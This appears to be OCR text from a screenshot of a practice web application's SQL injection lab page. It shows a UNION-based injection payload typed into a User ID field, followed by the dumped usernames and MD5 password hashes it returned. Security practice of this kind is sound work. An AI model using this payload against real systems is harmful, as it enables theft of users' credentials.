 Vulnerability: SQL Injection
User ID:
# union select null, concat(user, ':', password) from users '
Submit
ID: ' union select null, concat(user, ':', password) from users #
First name:
Surname: admin:5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union select null, concat(user, ':', password) from users #
First name:
Surname: gordonb:e99a18c428cb38d5f260853678922e03
ID: ' union select null, concat(user, ':', password) from users #
First name:
Surname: 1337:8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' union select null, concat(user, ':', password) from users #
First name:
Surname: pablo:0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' union select null, concat(user, ':', password) from users #
First name:
Surname: smithy:5f4dcc3b5aa765d61d8327deb882cf99